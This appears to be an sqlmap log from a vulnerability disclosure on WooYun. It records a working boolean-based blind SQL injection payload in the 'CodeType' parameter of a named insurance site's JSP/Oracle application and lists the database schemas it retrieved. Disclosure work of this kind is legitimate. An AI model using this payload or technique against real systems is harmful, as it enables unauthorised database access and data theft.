 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: CodeType (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: CodeType=bankcode' AND 8336=8336 AND 'OyPF'='OyPF
---
[19:13:38] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:13:38] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:13:38] [INFO] fetching database (schema) names
[19:13:38] [INFO] fetching number of databases
[19:13:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:13:38] [INFO] retrieved: 9
[19:13:44] [INFO] retrieved: APEX_030200
[19:15:06] [INFO] retrieved: CTXSYS
[19:15:54] [INFO] retrieved: EXFSYS
[19:16:45] [INFO] retrieved: JSPGOU
[19:17:34] [INFO] retrieved: MDSYS
[19:18:15] [INFO] retrieved: OLAPSYS
[19:19:12] [INFO] retrieved: SYS
[19:19:40] [INFO] retrieved: SYSTEM
[19:20:30] [INFO] retrieved: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] JSPGOU
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[19:20:57] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\insurance.noahwm.com'
www.wooyun.org
[*] shutting down at 19:20:57